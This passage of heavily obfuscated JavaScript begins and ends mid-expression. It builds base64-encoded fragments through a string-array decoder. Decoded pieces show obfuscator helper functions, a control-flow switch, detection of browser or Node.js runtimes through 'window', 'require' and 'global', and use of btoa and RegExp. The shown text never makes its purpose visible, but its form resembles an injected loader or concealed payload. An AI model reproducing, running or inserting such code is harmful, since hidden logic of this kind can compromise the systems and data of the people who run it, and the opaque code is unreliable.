2NjEsJ0puT'+'GQnKStLKDB4MzIzLCc3VHFqJykrSygweD'+'NmNSwnQExhIScpK0soMHg1ZTgsJypkY2Y'+'nKStLKDB4NTNmLCdKN0pBJykrJ10nKSxj'+'W0soMHg1YzcsJyokQXEnKV09ZnVuY3Rpb'+'24ocCxxKXtyZXR1cm4gcCtxO30sY1tLKD'+'B4NTIxLCcjYVR4JyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHArcTt9LGNbSygweDFi'+'YiwnKmRjZicpXT1mdW5jdGlvbihwLHEpe'+'3JldHVybiBwK3E7fSxjW0soMHgyMmEsJ2'+'dOSTEnKV09')+('SygweDRlZiwnMykoMycpKydzLycsY1tLK'+'DB4MzZkLCdmI1RGJyldPUsoMHgyMTQsJ0'+'BMYSEnKStLKDB4MmNlLCdATGEhJykrSyg'+'weDNlMSwnKVAhcCcpK0soMHg2NmEsJ0sm'+'bCQnKStLKDB4NjM2LCdNNVhLJykrSygwe'+'DU2YiwnUDZ4NCcpK0soMHg2NmYsJ2dOST'+_0x1595705t(0x1a4)+'hYywncUdVUycpK0soMHg0NWUsJ2tycyYn'+'KStLKDB4M2I2LCdDUXlZJykrSygweDM5O'+_0x1595705t(0xf9)+'tLKDB4NmIyLCdZV2l0JykrSygweDI3Nyw'+'nZiNURicpK0soMHg1MTYsJ3pFYjEnKStL'+_0x1595705t(0x1f7)+'kdPZicpK0soMHg1ZjMsJzdUcWonKStLKD'+'B4MjkyLCc3NUBXJykrSygweDI4NiwnXTN'+'4SScpK0soMHgyNzgsJyVUYk8nKStLKDB4'+'MWNiLCcpdzBOJykrSygweDZlYiwnNE4yW'+'icpK0soMHg1NWQsJyl3ME4nKStLKDB4NW'+'VjLCcjYVR4JykrSygweDM4NCwnVnNoJSc'+_0x1595705t(0x111)+'LCdLRVBbJykrSygweDI4YiwnN1RxaicpK'+'0soMHgyODEsJ2VkSXcnKStLKDB4M2QxLC'+'dBJnl5JykrSygweDU1MSwneDdtOScpK0s'+'oMHgyNTksJ1tRR0YnKStLKDB4NTVhLCcp'+'dzBOJykrSygweDZjZCwnKXJPdycpK0soM'+'HgzYjEsJ11qODknKStLKDB4NmNlLCdbUU'+'dGJykrSygweDU3OSwnWSZOJCcpK0soMHg'+'yYzMsJyl3ME4nKStLKDB4NGM3LCdmeUhA'+_0x1595705t(0x210)+'jYsJ3g3bTknKStLKDB4MjA0LCdiXnF1Jy'+_0x1595705t(0x270))+('MywnXTFCSicpK0soMHg2OGQsJ0BMYSEnK'+'StLKDB4NTk5LCdzbDlwJykrSygweDRmNC'+_0x1595705t(0xc7)+_0x1595705t(0x181)+'Yl5xdScpK0soMHg0ODAsJ0BMYSEnKStLK'+_0x1595705t(0x1fc)+'Y0RCcpK0soMHg2MGYsJ1lXaXQnKStLKDB'+'4NDBmLCcpck93JykrSygweDMzYywnc2w5'+'cCcpK0soMHg1ODAsJ3VUR3UnKStLKDB4M'+'2I4LCdwRV5xJykrSygweDI1NiwnbkdPZi'+'cpK0soMHg0YmQsJ001WEsnKStLKDB4Mzd'+'hLCdZJk4kJykrSygweDY2NiwnUDBoUScp'+_0x1595705t(0x27e)+'CczKSgzJykrSygweDRlZSwnKClwVScpK0'+'soMHgyOTEsJ0o3SkEnKStLKDB4NjE5LCd'+_0x1595705t(0xe1)+_0x1595705t(0xbb)+'DlwJykrSygweDZkNSwnSm5MZCcpK0soMH'+'g2YTYsJ2tycyYnKStLKDB4NjQ0LCdzbDl'+_0x1595705t(0x271)+'ZTQsJylyT3cnKStLKDB4MzczLCcqZGNmJ'+'ykrSygweDMxYSwndVRHdScpK0soMHgzM2'+'UsJ1A2eDQnKStLKDB4MjAzLCdLJmwkJyk'+'rSygweDZmMywnYl5xdScpK0soMHg2NmQs'+_0x1595705t(0x273)+_0x1595705t(0x116)+_0x1595705t(0x287)+'weDM0MSwnZnlIQCcpK0soMHgyM2MsJyok'+_0x1595705t(0xc9)+'DU3ZiwnZiNURicpK0soMHg1OGYsJ1ZzaC'+'UnKStLKDB4')+(_0x1595705t(0x27d)+'ycpK0soMHg1YjksJ25HT2YnKStLKDB4M2'+'ZmLCdLRVBbJykrSygweDMwMCwnKmRjZic'+_0x1595705t(0x276)+'LCdmeUhAJykrSygweDViOCwnQSZ5eScpK'+'0soMHg0YWEsJ3FHVVMnKStLKDB4NmE5LC'+_0x1595705t(0x22c)+_0x1595705t(0x1ca)+'JmJAJykrSygweDRiMSwnZiNURicpK0soM'+'HgzZDYsJ2VkSXcnKStLKDB4NjA5LCduR0'+'9mJykrSygweDFhZiwnW1FHRicpK0soMHg'+'0NmQsJ15LOUknKStLKDB4MzllLCdZJk4k'+_0x1595705t(0x157)+'2YsJ2Z5SEAnKStLKDB4M2RiLCcqJEFxJy'+'krSygweDY3MCwnUDBoUScpK0soMHgxZWU'+'sJ3VUR3UnKStLKDB4NDhkLCdBYnJqJykr'+_0x1595705t(0x189)+'2xmNEQnKStLKDB4NjcxLCd1VEd1JykrSy'+'gweDMwOCwnKXJPdycpK0soMHg2ZTksJ0o'+'3SkEnKStLKDB4MjdkLCddajg5JykrSygw'+'eDMyMCwnbGY0RCcpK0soMHg2NzcsJyokQ'+'XEnKStLKDB4MjczLCdrQ2NhJykrSygweD'+'NiMCwna3JzJicpK0soMHgyODMsJ3VUR3U'+'nKStLKDB4Njk4LCddM3hJJykrSygweDQ3'+'NSwnNzVAVycpK0soMHg0MmEsJ0smbCQnK'+'StLKDB4MjZkLCdrQ2NhJykrSygweDRhYy'+_0x1595705t(0x17d)+'LKDB4NDU4LCdnTkkxJykrSygweDJlYiwn'+_0x1595705t(0x154)+'DB4MjM2LCduR09mJykrSygweDY0OCwncU'+'dVUycpK0so')+('MHgzZTUsJ1A2eDQnKStLKDB4NmQzLCdrc'+_0x1595705t(0xb7)+_0x1595705t(0x20c)+'mJykrSygweDQ1YywnTTVYSycpK0soMHg0'+_0x1595705t(0x259)+'ykrSygweDQ0MiwnQ1F5WScpK0soMHg2OT'+'csJyokQXEnKStLKDB4MzJlLCdQMGhRJyk'+'rSygweDI2NCwncUdVUycpK0soMHgzZTMs'+'J1tRR0YnKStLKDB4MmM1LCdQJmJAJykrS'+_0x1595705t(0x109)+_0x1595705t(0x1fe)+'weDVhOCwncUdVUycpK0soMHg2NmIsJ001'+'WEsnKStLKDB4NDNhLCdQNng0JykrSygwe'+'DZhNCwnbkdPZicpK0soMHg2OGUsJ10xQk'+'onKStLKDB4MmU5LCdQMGhRJykrSygweDI'+_0x1595705t(0x180)+_0x1595705t(0x15c)+'Swnc2w5cCcpK0soMHg1NTUsJygpcFUnKS'+'tLKDB4NDA3LCdBJnl5JykrSygweDZkYyw'+'nXks5SScpK0soMHgxZTQsJ10zeEknKStL'+_0x1595705t(0x15b)+'U1tNScpK0soMHg1NjksJ10xQkonKStLKD'+'B4NGI4LCdLJmwkJykrSygweDMyOCwnUDZ'+'4NCcpK0soMHgzNDgsJ3NsOXAnKStLKDB4'+'NmZlLCdBYnJqJykrSygweDI3Yywnc2w5c'+'CcpK0soMHg2OWUsJ001WEsnKStLKDB4Mz'+_0x1595705t(0x125)+'pK0soMHgzNjQsJygpcFUnKStLKDB4NDg3'+'LCdmeUhAJykrSygweDViYiwnbkdPZicpK'+'0soMHg0ZDQsJ2tDY2EnKStLKDB4NmFhLC'+_0x1595705t(0x11e))+(_0x1595705t(0x23e)+_0x1595705t(0x20d)+'gweDJkOCwnekViMScpK0soMHg2MjYsJ01'+'tOWUnKStLKDB4M2FlLCdBJnl5JykrSygw'+'eDZlMCwnaU1tNScpK0soMHgzZWMsJ2tDY'+_0x1595705t(0xe9)+_0x1595705t(0x232)+'nKStLKDB4MjM4LCcpdzBOJykrSygweDY5'+'MCwnZiNURicpK0soMHgzOTMsJ0smbCQnK'+_0x1595705t(0x1d2)+'YsJ1A2eDQnKStLKDB4MmM2LCddMUJKJyk'+_0x1595705t(0x104)+'J1kmTiQnKStLKDB4MjMyLCdDUXlZJykrS'+'ygweDVkNCwncEVecScpK0soMHg1NTAsJ1'+'tRR0YnKStLKDB4MWE0LCclVGJPJykrSyg'+'weDNhNywnc2w5cCcpK0soMHgyNWYsJ10x'+'QkonKStLKDB4M2YwLCdeSzlJJykrSygwe'+'DZiZSwna0NjYScpK0soMHg1YjUsJyl3ME'+'4nKStLKDB4NmMwLCduR09mJykrSygweDI'+'zNCwndVRHdScpK0soMHg2YzEsJzMpKDMn'+_0x1595705t(0x21e)+_0x1595705t(0x278)+'tLKDB4Njk5LCcqJEFxJykrSygweDU0Miw'+_0x1595705t(0x136)+'KDB4NGUzLCcpUCFwJykrSygweDZjNSwnX'+'ks5SScpK0soMHg1YzYsJ0BMYSEnKStLKD'+'B4NGZmLCdiXnF1JykrSygweDM5NCwnQ1F'+'5WScpK0soMHg0NzEsJ1kmTiQnKStLKDB4'+'NDM0LCdzbDlwJykrSygweDRkMSwnKXJPd'+_0x1595705t(0xc5)+'VhLCcjYVR4')+('JykrSygweDUzZCwncUdVUycpK0soMHg1M'+'DEsJyl3ME4nKStLKDB4NjE3LCdLRVBbJy'+'krSygweDM0MCwnWVdpdCcpK0soMHgyMGI'+'sJ2tycyYnKStLKDB4NWZkLCdNNVhLJykr'+'SygweDNlNiwnSyZsJCcpK0soMHgyNGIsJ'+'1tRR0YnKStLKDB4NWY2LCczKSgzJykrSy'+'gweDQzZSwnSyZsJCcpK0soMHg0MTEsJyp'+'kY2YnKStLKDB4NDE2LCd6RWIxJykrSygw'+'eDRmNSwnN1RxaicpK0soMHgzNjUsJ2xmN'+'EQnKStLKDB4NjliLCd1VEd1JykrSygweD'+'RjZSwnKVAhcCcpK0soMHgzNTYsJ1lXaXQ'+'nKStLKDB4NmFjLCduR09mJykrSygweDNm'+_0x1595705t(0x227)+'StLKDB4MjNhLCdQNng0JykrSygweDU3Ny'+_0x1595705t(0x282)+_0x1595705t(0xff)+'SyZsJCcpK0soMHg1ZDcsJyl3ME4nKStLK'+_0x1595705t(0x206)+'w5cCcpK0soMHg1MWYsJ0BMYSEnKStLKDB'+'4NjgyLCdLJmwkJykrSygweDM2NywncEVe'+_0x1595705t(0x1b2)+'jFiLCdxR1VTJykrSygweDFjMiwnbGY0RC'+'cpK0soMHg0YjYsJ2tycyYnKStLKDB4NTA'+'2LCddajg5JykrSygweDMxMywnXTN4SScp'+'K0soMHg0ODIsJzc1QFcnKStLKDB4M2IzL'+'CduR09mJykrSygweDVmYSwnSm5MZCcpK0'+'soMHgzMjIsJ25HT2YnKStLKDB4NjlkLCd'+'sZjREJykrSygweDM1Nywna0NjYScpK0so'+'MHg1OTIsJ15LOUknKStLKDB4NWM4LCcoK'+'XBVJykrSygweDY2NSwnQWJyaicpK0soMH'+'gxZjksJyl3')+('ME4nKStLKDB4NjIzLCdxR1VTJykrSygwe'+_0x1595705t(0x23f)+'UnKStLKDB4MmY5LCdQJmJAJykrSygweDU'+'yMCwnKXcwTicpK0soMHg0ZmMsJ3NsOXAn'+_0x1595705t(0x286)+_0x1595705t(0x274)+'tLKDB4MjgyLCdBJnl5JykrSygweDIyNyw'+'nUCZiQCcpK0soMHgyM2UsJ01tOWUnKStL'+'KDB4NmZmLCdnTkkxJykrSygweDFiNCwna'+'U1tNScpK0soMHgyNWQsJ2xmNEQnKStLKD'+'B4MmI0LCdDUXlZJykrSygweDM5YiwnQSZ'+_0x1595705t(0x13d)+'M2JiLCdBJnl5JykrSygweDZlNywnKXcwT'+'icpK0soMHgzNjMsJ2JecXUnKStLKDB4M2'+'E1LCdNNVhLJykrSygweDQxMCwnKXJPdyc'+_0x1595705t(0x272)+'LCclVGJPJykrSygweDM5MiwnNzVAVycpK'+'0soMHg0ZGEsJ2xmNEQnKStLKDB4NTdjLC'+'c3NUBXJykrSygweDMzZCwnJVRiTycpK0s'+'oMHgyNGYsJ1AwaFEnKStLKDB4NWE0LCdN'+'bTllJykrSygweDZiZCwnVnNoJScpK0soM'+_0x1595705t(0x10c)+'hJJykrSygweDFiMSwncEVecScpK0soMHg'+'2MzEsJ3g3bTknKStLKDB4MmJmLCcpUCFw'+'JykrSygweDFkNywnS0VQWycpK0soMHg2N'+'WIsJygpcFUnKStLKDB4NGYyLCdNbTllJy'+_0x1595705t(0x1e0)+'sJzROMlonKStLKDB4NDg0LCclVGJPJykr'+'SygweDQ2ZiwnTW05ZScpK0soMHgxZTcsJ'+'1kmTiQnKStLKDB4Njg2LCcqJEFxJykrSy'+'gweDJjZiwn')+(_0x1595705t(0x1e3)+'DB4NDkyLCddM3hJJykrSygweDJkMywna0'+'NjYScpK0soMHg1MTUsJ1AwaFEnKStLKDB'+'4MmM0LCcqJEFxJykrSygweDUwZSwnaU1t'+'NScpK0soMHg0N2EsJ2xmNEQnKStLKDB4N'+'TNjLCc0TjJaJykrSygweDYyMiwnQWJyai'+'cpK0soMHg0OTAsJyokQXEnKStLKDB4MzI'+'xLCdeSzlJJykrSygweDFlZCwnbkdPZicp'+'K0soMHg2MTYsJ0puTGQnKStLKDB4MWI1L'+'CdnTkkxJykrSygweDYyZCwnWSZOJCcpK0'+_0x1595705t(0x264)+_0x1595705t(0x11d)+'MHg1ZTcsJ0tFUFsnKStLKDB4MmI1LCdbU'+'UdGJykrSygweDJiYiwnXWo4OScpK0soMH'+'gzNmIsJ2JecXUnKStLKDB4Mjc1LCdxR1V'+'TJykrSygweDZmZCwnZ05JMScpK0soMHg2'+'MDAsJ2lNbTUnKStLKDB4NWE1LCdxR1VTJ'+_0x1595705t(0xf3)+'YsJ1lXaXQnKStLKDB4NTJmLCc3VHFqJyk'+'rSygweDQ3OSwncUdVUycpK0soMHg2YjAs'+'J3g3bTknKStLKDB4NjI4LCczKSgzJykrS'+_0x1595705t(0x27f)+'0xQkonKStLKDB4Mjg0LCdWc2glJykrSyg'+_0x1595705t(0xf2)+_0x1595705t(0xf5)+'DVmYywndVRHdScpK0soMHgzZGQsJ001WE'+'snKStLKDB4Mzc0LCdZV2l0JykrSygweDN'+'mNywnaU1tNScpK0soMHg2NGIsJ3FHVVMn'+'KStLKDB4MWIzLCc0TjJaJykrSygweDI1M'+'iwnMykoMycpK0soMHg0YTEsJzdUcWonKS'+_0x1595705t(0x1c3))+(_0x1595705t(0xd2)+_0x1595705t(0x24a)+_0x1595705t(0x1ff)+_0x1595705t(0xd7)+'V2l0JykrSygweDQ0OSwnZ05JMScpK0soM'+_0x1595705t(0xc3)+'FqJykrSygweDY1ZiwnekViMScpK0soMHg'+'2ZmMsJypkY2YnKStLKDB4NzA3LCddM3hJ'+_0x1595705t(0x13a)+_0x1595705t(0xba)+'krSygweDFmZCwnZnlIQCcpK0soMHgyYWI'+'sJ3NsOXAnKStLKDB4M2E5LCdKN0pBJykr'+_0x1595705t(0x225)+'yokQXEnKStLKDB4NDJmLCddMUJKJykrSy'+'gweDYwOCwnTW05ZScpK0soMHg1OWQsJ10'+'xQkonKStLKDB4MzNiLCdWc2glJykrSygw'+'eDZmNSwnJVRiTycpK0soMHg0Y2IsJ0Fic'+'monKStLKDB4MjZjLCdZV2l0JykpKyhLKD'+_0x1595705t(0x244)+'iQCcpK0soMHg2YzgsJ0EmeXknKStLKDB4'+_0x1595705t(0x11b)+'ScpK0soMHg1YWYsJyNhVHgnKStLKDB4NG'+'I5LCdLRVBbJykrSygweDJhZCwndVRHdSc'+'pK0soMHgxY2MsJ15LOUknKStLKDB4NDUw'+'LCclVGJPJykrSygweDY3ZSwnKClwVScpK'+_0x1595705t(0x241)+_0x1595705t(0xf7)+_0x1595705t(0x16c)+'MGhRJykrSygweDRiYiwnS0VQWycpK0soM'+'HgxZDQsJ0NReVknKStLKDB4NGQ1LCcpdz'+'BOJykrSygw')+('eDY3OCwnUDBoUScpK0soMHg0MWQsJ0BMY'+'SEnKStLKDB4MzdmLCd1VEd1JykrSygweD'+_0x1595705t(0x164)+'nKStLKDB4NmNjLCdDUXlZJykrSygweDQ3'+'Yywna0NjYScpK0soMHg0MzYsJ25HT2YnK'+'StLKDB4MzY4LCdQMGhRJykrSygweDVlMy'+'wnQWJyaicpK0soMHg0ODEsJ1AmYkAnKSt'+'LKDB4MmY1LCdpTW01JykrSygweDMzNiwn'+'UDBoUScpK0soMHg2YTIsJ3FHVVMnKStLK'+_0x1595705t(0x17b)+'5JMScpK0soMHgxZWYsJ0EmeXknKStLKDB'+'4NGYzLCdLJmwkJykrSygweDM4Nywnc2w5'+'cCcpK0soMHgyNDAsJypkY2YnKStLKDB4N'+'GRkLCdrcnMmJykrSygweDQ5OCwnTW05ZS'+'cpK0soMHg1OGQsJzMpKDMnKStLKDB4M2M'+'0LCdwRV5xJykrSygweDNjMywnQWJyaicp'+'K0soMHgyZTQsJ2dOSTEnKStLKDB4MWRjL'+'CdBJnl5JykrSygweDNjMiwncEVecScpK0'+_0x1595705t(0x1d9)+'qJEFxJykrSygweDZmYiwnSjdKQScpK0so'+'MHg2YjUsJ3FHVVMnKStLKDB4NDk3LCc3V'+'HFqJykrSygweDM4OCwnXTFCSicpK0soMH'+_0x1595705t(0x275)+'LJykrSygweDI3MiwnQExhIScpK0soMHgx'+_0x1595705t(0xd6)+'ykrSygweDYxMywnWSZOJCcpK0soMHg1Zj'+'gsJyNhVHgnKStLKDB4NTM0LCdmeUhAJyk'+'rSygweDJiNiwnKXcwTicpK0soMHgxYmQs'+'J0o3SkEnKStLKDB4MWJmLCdZV2l0JykrS'+'ygweDY1NywnTW05ZScpK0soMHg2NzIsJy'+_0x1595705t(0x158))+('KDB4NTY2LCdBYnJqJykrSygweDI2OCwna'+'3JzJicpK0soMHgyZWEsJ25HT2YnKStLKD'+'B4NDVmLCddMUJKJykrSygweDNhMiwnekV'+'iMScpK0soMHg0OWIsJ01tOWUnKStLKDB4'+'NTZlLCdQJmJAJykrSygweDNmZCwnSm5MZ'+'CcpK0soMHg0MjcsJzdUcWonKStLKDB4M2'+'E0LCcpck93JykrSygweDRlOSwneDdtOSc'+'pK0soMHgyOGQsJyokQXEnKStLKDB4NDA2'+'LCdeSzlJJykrSygweDU0ZSwnZiNURicpK'+_0x1595705t(0xdd)+'coKXBVJykrSygweDVhNiwnYl5xdScpK0s'+_0x1595705t(0x1c8)+'VEd1JykrSygweDQyZSwnZ05JMScpK0soM'+_0x1595705t(0x250)+'g5JykrSygweDI2MCwnS0VQWycpK0soMHg'+'2NGEsJ0o3SkEnKStLKDB4M2M2LCdKN0pB'+'JykrSygweDJhYywnKXJPdycpK0soMHgzN'+'zAsJ3FHVVMnKStLKDB4MjA5LCdiXnF1Jy'+'krSygweDIwNSwnekViMScpK0soMHg2ZWU'+_0x1595705t(0xf6)+'SygweDM0YiwnXTN4SScpK0soMHg2NGQsJ'+'2tycyYnKStLKDB4NTI2LCcqJEFxJykrSy'+_0x1595705t(0x126)+'meXknKStLKDB4NDMyLCcqJEFxJykrSygw'+'eDY3NiwnWVdpdCcpK0soMHg2YWQsJ1Zza'+_0x1595705t(0x238)+'M0YSwnKXJPdycpK0soMHg2MGUsJ2lNbTU'+'nKStLKDB4MjQ4LCdsZjREJykrSygweDcw'+'OCwnN1RxaicpK0soMHgzNTgsJylQIXAnK'+'StLKDB4NmNiLCcqZGNmJykrSygweDJkYS'+'wnXTFCSicp')+('K0soMHg2N2EsJ1kmTiQnKStLKDB4MzQ3L'+'Cd1VEd1JykrSygweDVjNSwna3JzJicpK0'+'soMHgyMmYsJzROMlonKStLKDB4NjVjLCd'+_0x1595705t(0x258)+'MHgyN2IsJ2tycyYnKStLKDB4NDc3LCd1V'+'Ed1JykrSygweDMxMiwnKmRjZicpK0soMH'+'g2MzgsJ3VUR3UnKStLKDB4MzNhLCdZJk4'+_0x1595705t(0x12c)+'M2MsJyokQXEnKStLKDB4NjMzLCcpUCFwJ'+_0x1595705t(0x18e)+'IsJ2xmNEQnKStLKDB4NWQ4LCdeSzlJJyk'+'rSygweDMxMCwnMUNybScpK0soMHgxYWEs'+'J25HT2YnKStLKDB4NmVjLCc0TjJaJykrS'+'ygweDRjZCwnYl5xdScpK0soMHgyMDEsJ2'+_0x1595705t(0x26a)+'weDU5MSwnW1FHRicpK0soMHgzYjIsJ10x'+_0x1595705t(0x231)+'DRmNywnQSZ5eScpK0soMHg0NTcsJzdUcW'+'onKStLKDB4MWUzLCdWc2glJykrSygweDI'+'yMCwnZWRJdycpK0soMHgyZDQsJ0EmeXkn'+_0x1595705t(0x281)+'ywnMykoMycpK0soMHg2OTIsJ2JecXUnKS'+'tLKDB4NjlhLCclVGJPJykrSygweDM1MSw'+'nKXcwTicpK0soMHgyMDcsJzc1QFcnKStL'+'KDB4MWUwLCcpdzBOJykrSygweDQ5Mywnb'+'kdPZicpK0soMHgyMWMsJ25HT2YnKStLKD'+'B4MjZiLCdKbkxkJykrSygweDI0ZCwnXks'+'5SScpK0soMHgyZTMsJ2YjVEYnKStLKDB4'+'NjYzLCddM3hJJykrSygweDIxMiwnUDZ4N'+'CcpK0soMHg1ODEsJ1ZzaCUnKStLKDB4Mm'+_0x1595705t(0xd5))+('JykrSygweDFjZCwnN1RxaicpK0soMHg1Z'+'TIsJylyT3cnKStLKDB4Mjk4LCdrQ2NhJy'+'krSygweDRkOSwnKClwVScpK0soMHgxZDk'+'sJ1A2eDQnKStLKDB4MjY1LCdmeUhAJykr'+'SygweDY3YiwnUDBoUScpK0soMHg1YWMsJ'+'zMpKDMnKStLKDB4NTYwLCdQMGhRJykrSy'+'gweDUyYywneDdtOScpK0soMHgxYmUsJzM'+_0x1595705t(0x163)+_0x1595705t(0x1fb)+_0x1595705t(0x1d6)+'M0NCwneDdtOScpK0soMHg2NjgsJ2xmNEQ'+'nKStLKDB4MjYyLCddajg5JykrSygweDIz'+'MywnbkdPZicpK0soMHg2ZDIsJ0EmeXknK'+'StLKDB4MzVjLCdDUXlZJykrSygweDU4Yi'+'wneDdtOScpK0soMHg2N2MsJ25HT2YnKSt'+'LKDB4NDljLCdATGEhJykrSygweDNhMSwn'+'WVdpdCcpK0soMHg2NzQsJ0NReVknKStLK'+'DB4NmI5LCcxQ3JtJykrSygweDZkZiwnQE'+'xhIScpK0soMHg0MzgsJ0puTGQnKStLKDB'+'4NTE0LCcpUCFwJykrJ2FNJyksY1tLKDB4'+_0x1595705t(0xdc)+'konKStLKDB4NjUzLCdQMGhRJykrJ25nJy'+'xjW0soMHg2YWIsJ2tDY2EnKV09ZnVuY3R'+'pb24ocCxxLHMsdCx2LHcseSx6LEEsQixD'+_0x1595705t(0x16f)+'EEsQixDKTt9LGNbSygweDVkMCwnaU1tNS'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+'wfHxxO30sY1tLKDB4NGFlLCdZV2l0Jyld'+'PWZ1bmN0aW9uKHAscSxzLHQsdix3LHkpe'+_0x1595705t(0xfd)+_0x1595705t(0xf8))+('MiwnXks5SScpXT1mdW5jdGlvbihwLHEsc'+_0x1595705t(0x218)+'0sY1tLKDB4NjNhLCd1VEd1JyldPUsoMHg'+_0x1595705t(0x14e)+_0x1595705t(0x280)+'0soMHgzNjYsJ1tRR0YnKV09SygweDQxMi'+'wnKXJPdycpK0soMHg0MjgsJ0NReVknKSt'+_0x1595705t(0x284)+_0x1595705t(0x1be)+'T1LKDB4NTA5LCcpUCFwJykrSygweDNiNC'+'wnXTN4SScpK0soMHg0OTQsJ0tFUFsnKSt'+'LKDB4MzgyLCddajg5JykrJ10nLGNbSygw'+'eDRlNiwnWVdpdCcpXT1LKDB4NGMzLCddM'+'3hJJykrSygweDNmZSwnN1RxaicpK0soMH'+'g2NWQsJ1ZzaCUnKStLKDB4Mjc0LCc0TjJ'+'aJykrSygweDI4MCwnZ05JMScpLGNbSygw'+'eDFjNiwnZnlIQCcpXT1mdW5jdGlvbihwL'+'HEscyx0LHYsdyx5LHosQSxCLEMpe3JldH'+'VybiBwKHEscyx0LHYsdyx5LHosQSxCLEM'+_0x1595705t(0x1dd)+_0x1595705t(0x12d)+_0x1595705t(0x162)+'l7dmFyIHA9ISFbXTtyZXR1cm4gZnVuY3R'+_0x1595705t(0x207)+'KCl7dmFyIEw9XzB4MTA3Nzk2OGQ7aWYoc'+'yl7dmFyIHY9c1tMKDB4NTU3LCd4N205Jy'+'ldKHEsYXJndW1lbnRzKTtyZXR1cm4gcz1'+'udWxsLHY7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBwPSFbXSx0O307fSgpO2Z1bmN0a'+'W9uIGcocCxxKXt2YXIgTT1LO2Zvcih2YX'+'IgcyBpbiBw')+('KWlmKGVbTSgweDMwMywnXks5SScpXShzW'+_0x1595705t(0x1c4)+'ZmdW5jdGlvbih0LHYpe3ZhciBOPU0sdz1'+'lW04oMHg2MTAsJzROMlonKV1bTigweDQ2'+'NywnbkdPZicpXSgnfCcpLHk9MHgwO3doa'+'WxlKCEhW10pe3N3aXRjaCh3W3krK10pe2'+'Nhc2UnMCc6Zm9yKHZhciB6PTB4MjtlW04'+'oMHg0YjMsJygpcFUnKV0oeix2W04oMHg0'+'OWUsJ1tRR0YnKSsnaCddKTt6KyspaWYoZ'+'VtOKDB4NTYzLCdLRVBbJyldKHRbTigweD'+'ViZiwnbGY0RCcpK04oMHg0NWQsJ0EmeXk'+'nKV0odlt6XVsweDBdKSx2W3pdWzB4MV0p'+'KXJldHVybjtjb250aW51ZTtjYXNlJzEnO'+'nZhciBBPWVbTigweDU3MiwnQExhIScpXS'+'hmLHRoaXMsZnVuY3Rpb24oKXt2YXIgTz1'+'OLEQ9e307RFtPKDB4MjI4LCclVGJPJyld'+'PUNbTygweDZlMywnYl5xdScpXTt2YXIgR'+'T1ELEY9Q1tPKDB4NjI0LCcpdzBOJyldKH'+'R5cGVvZiB3aW5kb3csQ1tPKDB4NGM0LCd'+_0x1595705t(0x24e)+_0x1595705t(0x1b8)+'ENbTygweDQ4NiwncUdVUycpXSkmJkNbTy'+'gweDQ0NywnaU1tNScpXSh0eXBlb2YgcmV'+'xdWlyZSxDW08oMHg1NTksJ2dOSTEnKV0p'+_0x1595705t(0x14d)+'W9mIGdsb2JhbCxDW08oMHgxZGIsJzFDcm'+'0nKV0pP2dsb2JhbDp0aGlzLEc9ZnVuY3R'+'pb24oKXt2YXIgUD1PLEk9bmV3IEZbKFAo'+'MHg1YWIsJ1kmTiQnKSkrJ3AnXShFW1AoM'+'Hg0ZDgsJ3pFYjEnKV0pO3JldHVybiFJW1'+'AoMHgyNGMs')+('J1lXaXQnKV0oQSk7fTtyZXR1cm4gQ1tPK'+'DB4NDRjLCcpUCFwJyldKEcpO30pO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9e307Qlt'+'OKDB4M2M5LCdZJk4kJyldPWVbTigweDMw'+_0x1595705t(0x1a8)+_0x1595705t(0x1c0)+'1OO3JldHVybiBlW1EoMHg2N2QsJ1A2eDQ'+'nKV0oRCxFKTt9LEJbTigweDZjYSwna0Nj'+'YScpXT1lW04oMHgzMzcsJ0o3SkEnKV0sQ'+'ltOKDB4NDZlLCddMUJKJyldPWZ1bmN0aW'+'9uKEQsRSl7dmFyIFI9TjtyZXR1cm4gZVt'+'SKDB4NjY5LCdZV2l0JyldKEQsRSk7fSxC'+'W04oMHgyNTUsJylyT3cnKV09ZVtOKDB4N'+'jhmLCddM3hJJyldLEJbTigweDM4ZiwnKV'+'AhcCcpXT1mdW5jdGlvbihELEUpe3ZhciB'+'TPU47cmV0dXJuIGVbUygweDJkZiwnXWo4'+'OScpXShELEUpO30sQltOKDB4NmMzLCdBY'+'nJqJyldPWVbTigweDIxOCwnJVRiTycpXS'+'xCW04oMHg0ZmIsJ1AwaFEnKV09ZnVuY3R'+'pb24oRCxFKXt2YXIgVD1OO3JldHVybiBl'+_0x1595705t(0x1d3)+'EJbTigweDZkYSwnTW05ZScpXT1mdW5jdG'+'lvbihEKXt2YXIgVT1OO3JldHVybiBlW1U'+'oMHg1OGEsJylyT3cnKV0oRCk7fTt2YXIg'+'Qz1CO2NvbnRpbnVlO2Nhc2UnMyc6cmV0d'+_0x1595705t(0x21a)+'wndVRHdScpXShBKTtjb250aW51ZTt9YnJ'+'lYWs7fX0ocyxhcmd1bWVudHMpKXJldHVy'+'biBwW3NdO31mdW5jdGlvbiBoKHApe3Zhc'+_0x1595705t(0x130)+'QyMywnVnNo')+('JScpXSwnZycpLHM9ZVtWKDB4NDgzLCdAT'+'GEhJyldW1YoMHg1ZmYsJ3NsOXAnKSsnY2'+_0x1595705t(0x182)+'jYScpXShidG9hLHApW1YoMHgyNDQsJypk'+_0x1595705t(0x13e)+'nNoJScpXSgnLicpW1YoMHg2ZTIsJzFDcm'+'0nKV0oJycpW1YoMHgzNDIsJ3BFXnEnKSs'+'nc2UnXSgpW1YoMHg0NmIsJyNhVHgnKV0o'+'JycpLHA9cVtWKDB4NDQwLCdeSzlJJykrJ'+'2NlJ10oL1thLXpBLVpdL2csZnVuY3Rpb2'+'4odCl7dmFyIFc9VjtyZXR1cm4gU3RyaW5'+_0x1595705t(0x251)+'LCdNNVhLJykrJ2RlJ10oZVtXKDB4MmVjL'+_0x1595705t(0x14c)+'cpXSh0LCdaJyk/MHg1YToweDdhLHQ9ZVt'+'XKDB4MzI0LCclVGJPJyldKHRbVygweDVj'+_0x1595705t(0x192)+_0x1595705t(0x1e2)+'wnSjdKQScpXSh0LDB4MWEpKTt9KSxxPW5'+'ldyBSZWdFeHAoZVtWKDB4MzcxLCd6RWIx'+_0x1595705t(0x21b)+'ywnKXJPdycpXShlW1YoMHgzNmYsJ2xmNE'+_0x1595705t(0x289)+_0x1595705t(0x138)+'MGIsJ1lXaXQnKV0ocyxlW1YoMHg2MWYsJ'+'0smbCQnKV0pLGVbVigweDVjMSwnWVdpdC'+'cpXVtWKDB4MzM4LCc3NUBX